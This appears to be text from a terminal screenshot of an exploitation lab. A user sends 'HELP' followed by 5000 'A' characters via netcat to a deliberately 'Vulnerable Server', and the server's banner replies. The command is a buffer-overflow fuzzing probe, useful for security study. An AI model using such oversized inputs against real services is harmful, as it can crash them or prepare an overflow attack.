 File Edit View Search Terminal Help
prashant@prashant:~$ echo 'HELP' `python -c print'"A" * 5000'` | nc 192.168
.122.101 9999
Welcome to Vulnerable Server! Enter HELP for help.
Command specific help has not been implemented
UNKNOWN COMMAND